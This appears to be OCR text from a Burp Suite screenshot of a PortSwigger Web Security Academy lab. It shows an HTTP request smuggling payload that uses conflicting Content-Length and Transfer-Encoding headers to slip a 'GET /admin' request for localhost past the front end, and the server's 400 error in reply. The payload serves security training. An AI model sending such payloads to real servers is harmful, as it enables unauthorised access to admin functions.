 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae3000c04275ff48012fd73008e00b8.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 54 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 X-Ignore: X
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 50
6
7 {
"error":"Duplicate header names are not allowed"
}
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 4
Response headers 4
先知社区